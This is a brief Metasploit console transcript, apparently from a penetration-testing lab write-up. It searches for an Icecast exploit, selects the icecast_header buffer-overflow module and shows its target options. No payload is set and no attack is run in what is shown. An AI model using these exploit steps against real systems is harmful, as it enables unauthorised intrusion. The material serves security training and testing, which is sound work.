 msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Ove
rwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) >